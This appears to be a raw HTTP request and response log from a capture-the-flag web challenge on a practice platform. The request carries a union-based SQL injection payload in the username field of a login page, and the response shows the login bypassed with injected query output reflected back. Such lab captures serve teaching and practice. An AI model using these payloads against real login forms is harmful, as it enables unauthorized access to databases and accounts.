 GET /check.php?username='union+select+1,database(),3+%23&password=123
HTTP/1.1
Host: 99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello geek！</p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is '3'</p>
</body>
</html>